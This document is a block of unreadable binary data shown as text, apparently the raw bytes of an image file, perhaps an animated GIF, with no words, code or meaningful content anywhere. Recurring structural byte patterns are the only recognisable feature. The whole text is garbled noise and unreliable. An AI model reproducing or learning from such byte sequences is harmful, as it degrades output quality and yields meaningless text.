STq`h+�Z8@�+J����3� D�@\�6
�:p�p���5B_%K���t�	H%[cT,�Cv��lډ��(�.8}$����E�	'��1� g�h[�[��5�����C��b#]#�I�U�aF��k��z�5m�-^x��i��p�Nu\t�K�}SI%�9.�����es��2�L(/E��x�"텝"�� 9K���-�G����?���X�z' ��N���GY� 
,��L���Iī����6�ām��.\S�VZV� �Hj�ۤ���"���4��7$ ~y;�.�|Øl�H8'\�Mez� ��(���sS���GA�1|�� ��BÞ�
�g��MC��
�C��������T�T֢�>��A�U!��4a��#��,�#��T���� �`}�� ��&��8��]pB�G7奰Te����Ubg�^����h�{k�,�| l�ڔ���e�}h+�
   Tl<�蔷?7e�y�Y��w/rH�h��b���)F`�
|F���z��`>�A
�B?��� F�)�M�럷f���L,��˸��j(��a����3 3E�*G�x\�g�cE�F�!B��	"�E�Kt��(v��e/�f��}t��X}@Т�,0Y��)ʲ��<�jx��F�`N��sZ�����'8��	f�����.N��M`�Ȅ����X�)�������a ���5�>!���:ֈ:��a%qx�z���<�&��lA6�� ����lA+�<(W��6��@
�T8is���Т+T�|P�JA��)IEJϑޓ�%��P�ӠM�BR9+��48
�h@HK�@��}ư�L%���(��vJ�#�$EHIjϨ�Ӥ�Z�O2�+�ԥ-��A�+�*��ģ�j��N�.�
)q�-b�jg�����4����I�rՄ�ɠ.-HBb-���&�����֎|��%�S�$��eC�*�TR�Q�,q���,�X��m���>!4�	EJV�#?�kq����v�M�{UK
v]wC"8lK�����6g�5o}�(xj�}��S����f��|m0�O )�T�Hh;,Kk���ֻ3)�R�{b�*p�N���]L
Q0��OM�K���)�H@&�X<�rHP؜L���*p��m�\a'�8).�T`�3�@RaV��Ǯ��^��)fS�@��9�Nf�����FRk �J� �O��Ȋ�*���f�H���6'ھ�2�k�e���k�^4��@!H��A�h�p&0�Ĝ�j�hT�   !�
 � ,    d d  � �,Q�L�,^�`!�FC�(�Mb�Vp���ʖHE�gϗ�u,������(Q&�S���17'2�ܩ)�9k�|��V�ܦ��4i2�3CQO�f@�Iԇ5	�hq���]n@��H�__l�8�J$�7J0h�Π_	X�cP �w0��Y��.R�2��P5PR�ؕKj��QkG5���s�����a[�Z����"R����xѢ�j�/"�xq���5%Jl[�_%<�sG,�wk�}Pf��.��B���+����t�3���wf80f̶mWO���nc[���@3�o|���U�	��fl� N8C̄LpU_%v�vGANP� e8�%�S!��!������|�W@m7�p�X��[5��|~M��(�茌�8�F�113�a�T�KN��T9ք�+G���9�(5��+��"p�H���ű�i��@���� �Yi(��$�3�:� �x�	
�`)BM��Q��d���8�Xdf�S�R����n���h&��Yڌ��W���xQF��
�N�������2(���[p�� �Դ';9��]9��B^x%���&,j�ℬj�)-�A'|2����_u	��0h�QP�n8��ĺ����ӌ �Zy=.��M�2������&�U�⊈T�j�Ʈ(l��6I�Jk���P���f�0"N8�3���N3R,�7P�kT�̕+�Sb��c�9����N�|@��2FZ����K��au�j��,��3".��s{RH������N��`���$n����+� b��.�mbR<y�(�h� ;�{�rC̦	H�@w�FA�*��^���7����6CYÎ23E1<;:·)�*�~P@M��Q��(   i�,c&^�Q��1Ө��R6G쳳w���i�Y�!���]���SN���p�5H���lF@���M� �r`DХ���?^!�Wh0a!�	KX�BD�V(�͸�oD�8�@�	�pvb��&��5�F��`� �9�����,�C �E=P��@aJ�� �o`�M]��f�C3��&��C�!fr�
"�77�km��
`�(Q����,`��P<d3��(��9xC��8�"Рh���0�ɹ�<Vs�f֤�1$�gN�
&�=A~�m����4U PC�r�2,�&h�`B,�X@ `P��A�͹�	c`U��(?2��n ��q�N�a��
���(�1�4 �P�>��6"�Ur��8�R(��ux���(C���W��˘�`;��4d�������I\�T!%��)�RX�^j��Z��"���8P��p7 2��e�C j��c� E�A��BPMшF~�L�f����ȓ,j�v( �`rpȽ���l�"�GlzD�w6���i-p�
�a�\h���E�Yg�3��~�*/
�� =,yU)��n��ăb�G��� �VH��X����oUǞ�������y���v�.�*�ExC^0�}�ԣ�HԒ�lAG/��c��xl�!,؂�&�F�"��P�=���c
��z8f\P/�h�E�$jh��?���]�I���מf�!ą<8��#=�H�"�΃�n>��4WƸ2�E&������[]���=�M��k������q�kC��L�P�xM���#�j$�D����/(A��[(��� ��	=������9}SU�8i����CƠ��嫎0�#�� ���9�G<�Q�C�`�o/�0`�c��X�N\(��x����2�t�5���4г1H!���LSc줉]t[���l!��<!߉��� �̕��D7�H�A��R�	��� ��	о��w:M�<7���!w���zB����O���c�]��$ ��#�[���9�
�������#@]LT@��8���3��:�����D�C��������+�-8�[@�Z`���7���pj��W�(�c�T��������h�p�ԹC9��u�h���^��8�[j�&�s/��p�4>�A�V|��~@�k8�;�l�A��4�z$	f�j��!K��&x�u1�5��#�]�c��8b!%@�+>��N�_��<ЪVd&ld)�A��� 0��e�S �������+�_R8vԫM`�?i,= U7�	)@&d�AGѱ4!k�H(8T�Q�D(���`��
�_F�`�m �=��� ���G1�*�t��潱�u����R����V���a��:�9�R�F�V�	�p������ 3���7�(Iu�h,6W2%sN���@O9�9 (c�����7�����e�k�5�sGH$�P��S�͵(7�� �,�e^ hQ H[��W%#w�� �U�5 B7t7fy�1���{ S��{�D9.�>�I= #%"�|��Q�V�kk@����dZ�q�g2�![�2�p��p	`	�b�#��^�% �p �t�	�3x�"��Q�$�|��(6UQ��P��o�`H��7=qe��5觅�q�P '�q�	�b�a��q��R n@
@�D�MM�C, @qpu57S�dX� ���=��x^E2S��A��� ��^��av�xщ�8u�����@�����a y"S͵7�VEpyL��py�!�E
K�ZYx"0{)�cf���� �p3����@
S�7'X��u|����s�k ZL���% �@E�O�-�͠	Ͱ%�a���Zx��U^��*��3���iYYf0�"�0N���B���N�QXx:KR�X�Y  P	��H����.Vh�'�_�9���H�����5�z��@b��q�v�(Ib()�^���o�� R0�YŤL
𔓠 \`1�9=MQ2�(�m�7�]�]A�����h�d��2��(�,vGq����R_�E��PEz�H��
�����^`�c6�'��'�	��6R%`8�'����U��f���V�39b-V�:�emA�`]�����A��|!
ס��q����}1�tQ	�c!V��f�@V����A[ҦfՖ+j�=Fs� ��lu� ���0� �i�|�)`\�%�@)xH��x8�Y|(bբ-�R��#A�S\�qƩ��x"���E�A���0`�
�`�x�`��	�����+�U�Qu�т�%Vlv[��l�m�� �1���1=:֥�p�N) 
x�� �i1���p[R V���|��_���w��w���`�V{�5V�`.��c_��1�r'���^YL�( x ��`��:	�Oj�p'��ꉓ�=@G��m���fj&V���ʩܶ�zb��9�5 2�)�����' ��O� `��t 0����R[I
�0 ^� �ww1����0t+.�� . l����j��j &1 -��w����	\�`�jo�Z ��@0	+�f��	[�	���!~(P`�e[�Ujt�9Р��m:cUc^��eu�!q)��2 \`k�`�@�� � 00	���N:=Qz���,�7�`��Y� ����� 0��-
Y9 ����5(�S(�r�P8ςj�1��0zp\�OO����@�K��P
��A
n �.�%��;߀+͸�.F/`)1 m��(�[xXRb=sIXT���g��R � �	x��pnx�=��`6�%M3\ �=V����Q(�V/�|�����#����=H,t:rQx��k[���; V���@�a�\	�z�k�7 �	-���������+�}۰��p�*�:V$�S!䃬f#%X°+��\L �:sV���C�;��	�`F�Js��D)����;(��/��J"=��+��Q�P�#rH`���Ȱ`����`�e3=�T�����7�3~�`F�B)�tU2#�YYת��9ŞCKx�_ƵgRR!5�Ԑ��
w�
��˺�
0 �gCSHP�7���7D���7����Rz2U�2%+݃�:�ǋ� ��R�W�1p�< �@�P����P0�� ��[�E��L4�{�{�;�⊈r(�$	�9��(��('�/�� �0 ��O	��VJk ;�1�[�����pп!� �q�P=��%p�~	���;m�w��0��e��#�Ћ ۰'�P a�f���3�S �0 ��� ����0�V���/PAQ\%���7R�o�04����C�Cl S,��{|#��������%1q;@ ����L ��V�4Ƥ ��G��1(���͜Jt��,�=!���*�20��3{�~	�~���x93�\p�OY������=��0(�q H���8���7�GT�0,B�v�h�S�
]X렉m��"�(��#�q�`1���M�P�ۿ��P���97w�A� lC�0D�7d,�I���dG73ZqR�(R �t���N7(�}rP=@��p��Ϊ ��K�����G7ݻ�ˬπdG�v� ��!��2�,0f� (���%-��>�dOZKH�
��.��� "�2�(zdU��=k�(g,�����͹vڔJ�Ivd�9��k��[!�Q�\r��;Q�)�$�,�� �M��	���V����������s��I���w���dc1f_'�h����A6��N�����=� *X ��腒NN��������ώ�CĶI��ED�6$�p
,�bc�"x#��+� $w2 ����� =��=@�P`
P �_���Js3����C4C�7�V,��$0���X`fpkPl�
��sx��P�
�P\������� ���0�s�3�)���qlh���A��!,���${�~^��	'p�i��m�A��Q���8 H@@�P���9�|����c��ٛN0�M��o�S�!$������/�BS13(���N���β0	n��� <B[��R��r(���]
+"��N����sҪcq��O��e1��6�a=r�?������_(GRs�v��a�N��(���d �R7p
6��d���	k@wF���`��6k� ��
0{V�[��=,SAHB�����<?��֌�(H�$B"�.��,)f`�%��x׈��$N0������ B�4b�����T ��=�J�����Yc������	P�����5J0`���E_/4�b!�D�e�17�9)g��8Ը���e z�\��go_�-A��P�a!�	(���` Aͤ���T�R�ip�ui�	�~,!B��,Ԯ�q��m��H�Ʈ'c$�X��;{.�X�i�$�.��#���_%/5�, 9��BX%�!�'-+L��aD�X�`�n��"d�h����6�k��ㄜDz�F�f�(�������|	��A K�*�ܵi 7S�Z�"tJ���u$���̴�_����Pl�@l��1	n� r�8�AN(�@�AS�E��rhA�����R���ƳJ�D�n!�>XC�Z��>�b����ύ1�q���G(&A�(T��H�L9U�"��
FCʴӀ�<tC�f���<A��N�mL���Ҕ(�8���(��B�$�М�2
 �c�YEN�@gQ�:(���$�ɮJ�������R�f��.���T��7O�2U;��0G��<e��TşkE��z��"i����pһ�r�	1MeH?O]j����͐�,�sr��!\F 
ST�ǁ{�y'�Y�}�{���Wjk
Xb�L�Ã��F��NO�5��G�q*_��Zu�l��#�V�����V�#"�xޥ8�r�MO\()���T9�.���?hH��(t睡Ql��q��H@!X�=>��i�������Q���r�� ��a$F�Y��%��Ax8�!�!� p��`#}j_�3�so�]�`�
�A��C� ��o���|pB��ه��-2�>�4�J*��;o*�2�T�a.(LkG<qMDa�!.�|PZ��e�gANz._[�H�,  ��R�A]C��V
y+�@�߰�=����d��������r����X1��^*�g��H��9%ߜ�B�14C��(HA
�L@[r�;��	x��@��f_�X ̑��s�/�(�~K���U����7��^2�R�BH��t	�@�����z��@yAlX	 ��X�  A�!,Qz�s��u�%�@�ی(��q(�����Y!wp��� V�1[xm4Ќ�+G ܌@�4�i�Q�����u����0��.��HG~ ��(W� �I�k��� n��- %6	 �� 22MݚRB�Q�R	����HG:2����À�@A7��$���	sH�� ��j� *�;�"��^�<�����%,�o.�"y	�<�f6BA�у����7�\�����-�  ���*��l62�Wa�A����,�||agi�GB2�6C�>	.p�k` 
q��P=��b�VXL$ا�q@�	�h:�B +K1�� 6(�12��L�.}�����!ʈ�W���`W6�`?�C�H�! ;��f6�Ԍ�T�M�Eg^h���3/l�\(��2u��\Ѷ�%��,�E�a�w����ˑ�<�צ�U���UkR�I٧f �=rHC�Ý�@,�jP�_	���8�&t:Ίbԩ���	H�¶�v�|�����)	�2a�X���kC0NknF�L��n'�V�Z7"�ъ�R��l'M��1S Պ��9@{�S�Ʒ�NU_$"*�$eZ�A�KЖ�U��\���9���R�Ƭ.ꫦ5�W)����N�l<�ccW�JQ�@�<gZ|�t���j�b��)Q8M��x"\cbQ�	&ruQ�[] !�
 � ,    d d  � K80N�&�@C��Ft�����N0^@�c�	 �D��LD&Q'DeX)*��M�2���ɜ�r6a��T�?e�80&�&b���m��%�8�pp��!6��"E�N2z%�q�	Q�EY�&Ӛ�te�a�5R3q��d��NV�4�%E�pP�B Jjp��k�ض&�(�Y�*֍ �n�H�,�mj�2�t7�(Q�b�}}��_�<���� "�f����)ӧ(�&�,���(F^�ډD�`�~�,HwQ(��*p�A�>C��Y͜L��5ɗ?t̘�� ��X��IGd�%
�DQ��@
D�B$7��C�Y��v^qd�wk���j�� �9tm��L4�$��؇�~�w@n?5�6:�
I��A-�P
7����$�I&�� f��7pg��B�`)���MaZs�^� ��b�qD"FXc��q䩔SA" 
��B&L�p.p`�[4�(�7 T�6h�]g���x#F��.��FW(����_|����!�)Ґ�B�k��e�B�[@:4�	(I� �ܐ	<�(�� �p@�� m-�@:R�F�G줥[��h]*e��&�l��}��ga�Ɩ)�t��~�(DbE=�Zm\����	[aL�/��T܂'���I�M��2 �l�52�kM���nbs"�F��p՟3�/eK���,��c�"�<�XO�$ �	�����D�N	۸����&���;ʔ��9*�)�}p���TVq 
Yqg�d�5������7l�� /0 B�/$`8�8�� �Lm����1�ӝi ��;*��Pn�ng��]@  LpPԢ��6��qU}�\V �7����J�$��{|��ܐ�1봰�4�N��m�(��&X3�w�Q !~��0��C{��SQ$7R���wF2 ���D�� [)nD(A�Z`�4p�H@4J�w��]��Y��&��d��W��| 9 h�!��nx+P�֠ /`�k�B�21�� n
a�@���@���/��m8��pB3��6�y�Z�OR�1H!u����7���Q4fB�P ��|Ģ��G�y�bHy��P���r�p"TP�r��Y�Q���1��t���N(?� !�W�D`+l!Cs��� �C�� � K5ࡖ�T>�V̠�g�H�;��d0R��2�� H�t/����B'���!�p��R$R� �{���z(	q"e�X�R ��%��=̱�z��e.��˭h�,p�3��t�#�h3�!��'F)kWh��@!O'8���na �t�FY4��"y�+Py�A(D,�!�2�"�` E&03b��?�!�u�A)H!�Θ@"���,4�zY"�(�9�Pg�5 zģ��+X/iݠ"� 
���z��+�0GZ��ؠfB����G;E�b3�@r4sې�O^�6v�� ��\=�� �6*i��°8P�x��$k�r��d�e�#]e��2�` #��J�Uɱ�Z��ю��)�3���h�! �x�j"(�V����� h�����# hxBD���+�+n�Z|�A��2��Ӌ�Ge���}��f`�l	����7� ��uD��aq����A��peA㊷�H�i�- F� �
 5�%Vj<������O��.���t��1����(͈��c�V���ב�x��u� �(F Ar���%fC��ZF�A��@�k����b���N��L�ߒ/cS�!���q��W��� -��s��$ 
��A>��F�R���@����>\[&����GX64������@O��'�C�Av)��]s ��� _�_���@)T69f��Yk����"�%3K9������U=���8�tʏ��]���ᐇ5�@�r��K��ăȾ(�U&`*�EkC �I�Ѓ ��Z���3a���ڒ�KQVb�e����)��?z�cI
��T�ez���'T�HYv'�]+9��w`�	R��X�h<nI�`#���.�� F���� �<58�*�X�G�d ��a�~h- \���v@�AS&( g\�x��9���A��P�J&`rB��?{Z�9���^`ɓ>�{r�%)��I`�(�]�~��������ęP�V
���U�*�d L� ��Ƃ&W���.�l��	�8!2
`��k���a�	�҇k@�� &�ԅ��ˀXc�`���M̈'�>ab���i��,��U*�|
61S��P ��@�	C�i�pD�q�"��'"�3C�f
`V�R�	���� 
��p,h*�=@�,|'pQ�4� N˷`�Ul7��� ��R���	�`T�B�a"��T@2c^ �A���$u4��'
��x�	�+Q,Ȃk�$V5��`�y���S-��q��WX��j�BX@;	��D	�P�(��`�d� _�.*j���2� t5�S�R���|}��TQp:������rR7$!-T^-$�DG�}Ҡx�
9q!7�`"&B�D5�(N/p#e�|E�]�2D�����H�b��>� ��8
(~a0�z0�b>sd� 'h�7R2�8�C�4%5�t��x�X=- �I-	$b�\�W���Eg�%��M"$ɔ�t�,eƐ	��P�o���=�'���P8�Rh�]���(�#�D�@T7�͐�(��+"JzF��X� ��Z�t,U^Yj 1%%0��qX ��Q��C�C��=@)�G)<R �єx!�-�M�,$��TO�t������0"�� ������V�aʖ@�A�=uQ��QƐ c�DM0W��1w=�8�5�5�$�D@S���.��= z� \�r��)��u)�`w(  C"b$u��r_5,�I-���C�i� �QD6!��u��g(�BEuv��H7G`
`-��Ѐ��%���!���$P)u ȀV(�z�"�tJ]�\� e�vN.���|_Ea�)��ǖ�)��+ �" �(	��z�0���9U`��n@h	Z �pBX���gBy�EPV�fNP��fN �4��4��s���]D*\_L��R��w�.	�p��ɜ�@���(UV}a�V.�`%N�؝��\|�\�֧��U�&�D�	4 ��<"�`�(�,�q`p�iJ��b��]6RXs�w�?*]��?�
R���ʧ� ���Y��
�?��)N�r Kxp�/.�x@hz@�Y �Ц'P�]��	:?�i<V�aA.��� :

	S���JV�#)�;��Z���b��A  ��RV�=`@097��%栆7`,Г�}��)z������ � �
� �E0\uY�VZQ@ � \2(��(1� �pL�A ��fJ�]��[R<�hb$( KY/D�Q�C�`�:
	3��,��l%-F�7š@�f���841���q���	���@�:��Y �8�@�rK�<+/�hA����Ȳh��U?��=Y!�83@�%�N�b8N���ZИP~����`�0�����.ж�IA䰔�S�14�S|��d��Jx�M	�'y$ƴ%�c(�?��YNC��B� �p�9�ˀ
fk�
���C���]�%@�0XhwL� e�f AC�?���/�f� ���AQ�d(5�%���3"��P��
��?�
��
@t�ШA3�����_��'�@����oSs�ݥ�R13��3(`������p3\�H����V0�S5U9T�H��k���g<+ c<��U�I��|nY���S�C/����CJE�R�(	�0�O��\��1̜3<4[�%Q��������=�YA��ċy� M�3I��7q� ^D)Q"�el��VP^p��8	^��ȓ���3B9�\�Ͱ���;X�#��R^�`L��LbA�A��@��?�:i�6:H(l��ۯft ���?�C��C�$��c�0E��o! = ؠ����3#b�3e�JN��8�����<U�̩/��.Ip���p`q���+�P�U
!`TD!9V�ǳW�p_!(��<�3|� �4��,�? ���>Z ���� #��w pS�	ұ�F�A³��lTR�ѣ�	P �����E�!���ؖ���)	Ͱ/p
^�U���"85Z �pȇ<	�`��\�U�L���[e�w��b)��La���S�$�� ��	5a�UV�q��g�C:47Ԁś���˄�����̿e�f\T��|>����:{�F��(���y��4[u���9�KiAz��b���<�����t�BȐc��_<{�鐮��1����O�O�b����u]˂|�r5���� ��V �
� ��ݪ��0pS�p���V�`�R��֋���ߠ;@U6m�`d7l��edD6�'�̗a�8�2�1�	�0�P ����,
��B��+j������ȁ�1���QEB��fp��4���$�Hf%0�-1����˅�˦0�� b���B�4E��-,���La����7�Qs��|P&�=ވ<��"�����A���:2�;��LM�c�Pփ5X^ �$?���;+^,�rP�A	@'0�"�DQ�Hn�I@T� � p� ����p b���ೣy߆��S���0��$��;!���|���,��o�����n���p�b8
`
P0� �b[�x�{���҄���43��a?�4V��C��i�
�5�p��] ���P�� �>.�h�>���în��@;����a���JZ���l5�D�@S���  4fr��q����<��#��'�K��w~����R�R1�#��q]EVd�����4�@3��H��1/�'%��,��l
�>��rhA(��@̿uI�UX���3���@Db/�v/5)�LO�'���0 �+]0 =`
0
���0��Wf�'T?�pȀ�S���E��qX��7BT//P�5s�eis)!��� �� mK0�`� ��>��t\^Z���$+�ET���7ҋ����x�&5D�IP�� ��q!�����(���������� ]��=��?�<��J�E5��B	fJ�ض�3R!�8q��1� ~���|����gA�6����i�r���d:��!]�f{B� �3�75[@Q��5%�`�n]��N[L-0p�6�8�����aQPd ʤ������������A� A1��@s�� �p��IJW'28�`�GK�!��ԁ
��:0N�m�P ��D��N��b>(�6�U��6�\�=f��bE9 j�Ի��b'8C�&ECPǌ�F�S`j����T��hgĈIt�Z�ȍc��-��D���@�!��-%�WL�ML���fB(e��4h��"�()ʹ+!�϶���k	&7�
s�ñ���.�F��-8�bq^H�J
�/���鿠Ԁ��p������&\#���*��  ��:t�� 
���xgU�0Ef1�D(�4ӂHn�D�n쯸 �"F�����3�(�,
ʢ�Dfʚ����1�k�L�D1�I+��Z�,�H
�`%��IT;�S�D!c0��Z��� �D)M]����	K�14!��I�rQ�{�Q�XdUyg�	Kh��`@8����ui�Um�Hp��U֡��<�x��1B�+�XМE�,�T��ְ�D��\l��v4��[��W5<���Vb�<Mv�X��Ց�w&�A$S&�x��*��ɰ����QbFի�ǈ��ࢼM8�)�[I+��5�"e�D!��edC��b

�,Z����  ˉj���%�F��(��P��H�xဠ�n7Q2 e�58�B��USi���;&?� ��;�Z`����Uq��a��rB
!�8@�%�)�u�%f\�c�
�1k-�N��$!|pH)�rH�:4Nۖ� r��m�����������t9��bŌ���zYl�
JH��~go�S�.g��[^|(�J��v�U�u%�dhRB���, ���FL!T`#��@�D�2rA�n`���jy?I�ˮ%�%���x��Y���3�}.z�`�ט��!{�( FB����ś�!�  �KDr��dH �؂ <��4�J������I/�0l���xQV`@�Tac���H %@�8gy^�U�z����j~�#�ҡ�-n�3�x�+N���`� ��
�X��`�L�@Aqh5�j�a�Sܜ��;�1�\kɡ�I���SRdOV8=C�����c ��+�
	���% ��w �ز���f�����\mxJ�B27Uf1�.$�.uQ�(����#Q�4��|�"�涓;fQ���E�D��=-$�s!o��}"t�A�:v�	�/�B&:e�u�%�Ҥ�8�O�E��.�>W�яf �'X�*B.��A&�� ��+��(����"�%�>�F
i��K�^	Z�R���5�L�T��50��7%�������
ejY�ϡ5�Z�L�ZZ�NժKV�	|�V`i��޶�MS�i5+H	[ض�uI.u)E�Ƕ�� �Z ���v�Ms��!uYXЂ6��Jl�
Y�>(�O]Ck����M�H,�ZwZܖUzU+�U��R�"%)Nu�K�����nC*"���Fw��S�i��)��L\봐u�vh��swy�������D��~Q2��w[��CQ�r�V7��U��M�n�(��  !�
 � ,    d d  � �l�S���-n�h�� �A$��b ��h���IǏ�I�@lB����0�D,C]�B�ڤ)æM�D��Y�ܦr�4��0��! 
�TY�mP�~XC0�s�bć9z�lٍ[KN���5k"��KW��2X�$*�ϟ?5�DX�M� Z�(bIbQ&(����6۞�)p�E� R<j���!��ͪF䄵G�F:��"J�+����IBs��nb���ÇC(f�xLQC�jb��r動?q�E�F���Q��ŭY/E�v��(kl1`p�A��ʉ��r����fk!�Q)�H�`e��AY���x��B�l!h\���k���Xz��R $����ǎ.�h��K>��"c8!�V.� 
p&���p�l 2��cVxl�bw%8��Y�%bY8v���˭��d�W���_�X�M�t�� H�r��[���F���6	R�R��L0��P@	���|�h̀��^"rӎ%���2��bj5w�uӛ�47�(��!E�|� �����AM�($	�-l���d�@}Q(zk�j*�HdJ֖;��jN(�����)�����' �~ �T��k��9sQ N�X���� [(tC�V�@9�(���c���&!�G�H�X��$��N���>����^�B �j'�e��
"Xa��0��ϴrc�,$�B(�#"R�Il1�]�J�&�L]b띅\L`��������@ۼ($�r �"W$	 0V�@d=�D���	 ��:/�R8-|��H�@��ov�Hn "�s�9��0ϋ�̔�'� �ϻ�v���v�p{QFwG0��0���	�� ,��'͂q8��s����㈔(:��C�^  ��+/��S45�(T%P������+��~��ǯ��;;� /��Bg�%=���8�Ps��1�(]A�^��`�-&+@*ř8+�J 5D$^Y��P� ���P&L� *`�L���V���z׻o(Q��8�(�C�QY��R���7-(@-"A�"ɡ;v�8�4#�l�i�?ThBrq���`w�o�OѸ�/NCd�C�E�Na&6��Q�� w^P��%��ΊG=��0�����&�$(@LЂ,��2X�
�� �� ���)�B��Pxf�����:1�!"��#�}��y!w���F���� �0d%�*�Z��	@��� ^��2��zxE�`%8H	�Q�o���TP���N.��D�'h'Cv+�./����m��[< 6�pp3"��d��H�Ф,�B(��e(D������ iT܁���t�Ԕ�` ��G=j��a����X@��t ңn0�-� �"���L`t��GT�Y�"���Ȫ3B���
��@FY�AW��rN(���-8�,pT,�Oz����_���2V�`}
`���!j�
KX�>��C�Y��v��I�H� ��:C�q�K���	����#���������,�&�R�ʁ��Ý��Jkq�b1��{4a���&���W,C
NB�܀(E!�R�.9@�w��N�#J7�S��~� �1X@NlA�1� =D@�D�9�U��,�F:�^�6(`!`�E�>6�d�4ь
[��RH��J�R�N� ��3z�L� �ɂ�
�-�m��$"�m;r�����(�@��`0�0@���l_!L��/bΑ3J0�9�&��p޶�b�nHQ��o���A=�`�i�٨r����(!s[|������.la5��	
F��AG�w&֫/���K@J�,Ќ! ID������2H/�@!kB&��p&& �
$T��˔�Cp�DM9��]sJ�j9븁n��u8b G%H��3>%�Ra F��D�J���q1Q=,�Z`, �
�AСqBv�C�fP��n G	����#��~�Fݲ���72�Й�@�	ER�����1 �Х&T3y�P���"q&,X��E�j�4(3�� 9�a�l�
	x6��w�̭	���ܠ�Й�xLDĐ��� �V����c�Y����� ��%ԂS�\hnK�7�3E7�A@&�����~n�[�&�L�N�'��$�l)�Y��H���JBR�,h3q�g&�	wP &J( L��$;��gJ1N
)N�c u_�#�*{c��»�H1�� �Pi�Q�ؑL9A���4��[�����pg/X�� ^Q�p�*0��>�9�U�0/I�.B� ��[0��_x�.x���@�ѥC3�$�&l7u��f�Q ��>V �pN`�B
��@uA
�� �`w!#��2B
uQ' 
/�e:S{�#</�?�38��C]��$ �[r6�d>�
cP��N���P
`'�'� ^p� #��w�&.N8+mk� �7W�#��S�3$<�i�$�@
��%��%9bD�s:��"�BQ)��Y���B�d��(�p�02OU��rc	Z��`��?��Sd���,�(N%@�{� �a(�(����"%4���EDˀ0BZ@�\�0��0	`9�w�}a��ǅt��p���88-`BX�hq`!k�]9h%�r�3���tLI�$�5:� ɥB�P�P�0��Re�� Z���������P�ቦ��X1`!on��+2ux�uH�f��G�	GfM(�Bw�w��
�7X���(�" ��u0S���dP�B~�;��t�r /q0A�G|e$, -��4��3M �I�w�% �0B��V��@)k��zc� ,Ȑ6( j��W?E�?���0P�, p �;
a[[6 ��A(0:�	pYq�PG�B�U�V) P�����'Pz8%`̇Q"�aJiL� �0S��^�)�6�O�?� A��,�7A�R��,R0)��1 c�I�� V9	�$�Q'p�P�	�����=AbL"�^��4Ll9E�0�&�^��V��S���CR= "P[I�7@$wBz�E��
����^���"L�k�^	�	g���Yq��7VtpzL2S30
���j�(�BL8|T��_7��$4B�ؘ�	�������'�	�4~�03T   X�s�S
�A*S��O�iAB�>�ukV[/�AD�FBQu�� ���p�����i�`7 8gEx�|s^�U�`.��.� B
� #_?���'�FYI�|$�30[�'�0v*���VyV	^� ,�	'�	@uf(PB� S9@^ ��s� \`\�V��e��w�Q�1�i)���E0���A��jBWx���P����@�����bD�s0e\0	Z� ETHs��fjH�0��[c*08z�'"��T����V ^���0���X�����@����(9���P �b5�T>K"!�4��*0�i$E6Ĺ�' ��V�  [�tp�+Z)'at�� '(�]��x(�i>s!,��3�V��4�Dvx:�f�4�ї�i�#��A	\Py�:��j_�`t���p���7�PS�1�%!P��Ť?�i�ך�8`��6Q!щ��,b{�0�G�+|RM#��V�
	0	��e7�BS0`�w�&m��cf�4���I�,o�"��P��+kPt �� �ҧ�� zp\ MV��`�@�K�0XQ� ,�7�J��؅]��R7������dx,�R�X���B+�BW	s$'����b�<�'[ VP ���p��Lx�=��P)�8���5���]�&�I�e��|���[��/C�~˔p����^	 k�d2%�֡'�$� �P���\	A�;V��Đ�kYa%`��`��	V�Vֱ�,k���'�	0zS�!{´(�1�,N}rƧS��0`ΐ�k��R���R3wG�!���a	a� j	���7}B���"*�+IÀ���3�\�[ � �0)`�m���Kw]q�?<���]�p���qK2-�8�5U �1N�+�'bL �w�
w�
�p�Ȭ
0P$��n%buaHqĂ�I�;�i(����!&Rk�]�F�"k�^&6SF�'j1+b��	��{�����P �P����xa����E�P�4" N@!�̤�9R�6���t!07p��K��+O��Az|�P��p0�+�`YM"���p�c@��	�cP��N�Ed�u}�+��Lo�k��l?�;�f&�'"$�V�@�� �X���w���t� ���P��!{����db:q@��e[�� " ���Z2��e�'~�'Zk��I����𛊭��� �#,���Ѕ(���r(��Kq/o?����N��A�G#�[�·$\��Vi�)�Ϻ��=P�qȀ�l!��G,���s]�s���ik`/p4Ck�b!��{7Кk�0��~�:P۷��ۻ�-�EDhH!�p�vYR��ig��a���ioe8�b�QpN���N�Q=�'7�IX=���p� ��
�p����2����ƣ8+M�]8X�uM���β���0sE�p��|��K|K��E��'�H��
Ɗ��3� �\���[qQg��1��R���,��;�KY��i�wz7W�V u1!N��(!�B&5N,b �,��������XqE�t�6���� 1��>F�QO���sx�����!��,�p�����&�w������\@�UD� 1��٣(��;I�+>I?��[�Z(����cp
�]�f����N�o���Kp�����P� ���ʠ��Mz*�#�P�a��HD{��G�;�	U������{[Q9A���^�Ϩ`� 
/��0P �]D��F����NrG}[dN�"�V`�o�K|W�	�Q��Ya"��$"x�[ ����@�\���
�k���|�ƍ#+��-�/UNd~Ԃ�Ks��D�,*H19�mYϾ�FTa_��ϲ0	^`����
��R3�m���d}<��>/q�r8��?�Y�C��a�>���b����N��(�N�&��X
�kmg��{//S2�<�?θ��ߍe�$N �-�|D7P����
 �?���f�
B
��ǈ�Q���+�� ������i��Ӆ̑#�.���H�����I� = �����Y��:d�u�;Y�W7{,j$�%�D��3bnƌA�"�%��0!��7�@��b ��sa����h���� nX�l�Le�8KI#Enf P��P�C�-Z0S�i�����z0 B7B��P�� a'���]{����`�$9��!H�˰.5Ȅ	��Ur���d�3�A�]S��S�k��Dp( W]&t��Cs6۲��wP�೐��kՓ^�SGM����,���[�'R�4s"3lf����� y��(  �,�n7n���Z��x]�O�*(pT�7�~V= h��@̷߽س�(t臡�)�����̐�k��
�'
᫖�(D(&Q�(T��C�L�U�) � pcз���� ,�Q�Œ���Q��4 ��1�M�&���
ӃC�Y�TM�(g�`�8֐n��bb�>� &/����m���馣n�!o�v
M���"� ��TQ`=BU{AP(�� ��+���tR�fT̿5ה����n���oT�D%�ZZc����U�q�Z�S��w%��°Ia����3V(�0�4��4�ϮN��耯&�VQB9�]4���~�ko�B��G:�4�"�_��tSI'� 34�ơ�˺��r�r����k�̀[]N �5-T�*��2bXPX������w'�8��hDV:��T�O���+�B8 �H�@�OP��B�rρ{�q�
1��8R��!� ��^�^�yd	7A�S��HQ�5�`��Y�>Ȅ������q_U͟ �X���ӣ��-�I��޼h�ˍ���B"�\n9TIQ���kV��	�#T�g���YTS �ZEa�fu")��XR̞ޔ�O[�耗����ƿ��qz#�0D�F)w=
